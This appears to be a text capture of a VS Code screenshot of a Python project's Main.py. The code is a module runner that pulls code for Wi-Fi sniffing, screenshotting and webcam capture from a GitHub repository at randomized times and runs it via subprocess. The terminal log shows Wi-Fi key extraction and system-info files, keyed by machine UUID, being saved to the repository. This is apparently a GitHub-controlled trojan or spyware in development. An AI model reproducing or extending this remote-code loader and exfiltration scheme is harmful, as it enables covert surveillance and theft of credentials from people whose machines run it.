 File Edit Selection View Go Run Terminal Help
Main.py - pyhtooon - Visual Studio Code
EXPLORER
PYHTOOON
__pycache__
configuration.json
Github.py
Main.py
MarkDown.md
reqs.txt
OUTLINE
TIMELINE
configuration.json Main.py Github.py
Main.py ModuleRunner run_modules
40 random_minute = random.randint(0, 59)
41 random_time = datetime.now().replace(hour=random_hour, minute=random_minute)
42
43 if datetime.now() >= random_time:
44 for module in modules:
45 module_name = module.get("module_name")
46 condition = module.get("condition", {})
47 ModuleRunner.run_sysinfo()
48
49 if module_name == "WifiScanner":
50 if condition.get("network_type") == "WiFi":
51 module_content = g.get_from_repo(module_name + ".py")
52 print("Running sniffer module")
53 subprocess.run(["python", "-c", module_content])
54
55 elif module_name == "ScreenShotter":
56 time_range = condition.get("time_range", {})
57 start_time = datetime.strptime(time_range.get("start"), "%H:%M")
58 end_time = datetime.strptime(time_range.get("end"), "%H:%M")
59 current_time = datetime.now().time()
60
61 if start_time.time() <= current_time <= end_time.time():
62 module_content = g.get_from_repo(module_name + ".py")
63 print("Running Screenshotter module")
64 subprocess.run(["python", "-c", module_content])
65
66 elif module_name == "PictureShooter":
67 if condition.get("active") == True:
68 module_content = g.get_from_repo(module_name + ".py")
69 print("Running PictureShooter module")
70 subprocess.run(["python", "-c", module_content])
71
72 random_interval = random.randint(1, 5)
73 time.sleep(random_interval * 60)
74
75 except Exception as e:
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Running sniffer module
Connected to repository!
None
Wi-Fi Key Content: None
Connected to repository!
Connected to repository!
Saving to repository...
SysInfo/69DAA177-C48C-BE40-ABCE-4728CD53F48D.data already exists in repository!
Sysinfo done
Sysinfo module 'SysInfo.py' executed successfully at 2023-08-19 17:13:47.725488
Running Screenshotter module
0 0 Live Share
Ln 55, Col 53 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit Go Live
25°C
Zonnig
Search
NLD
17:13
19/08/2023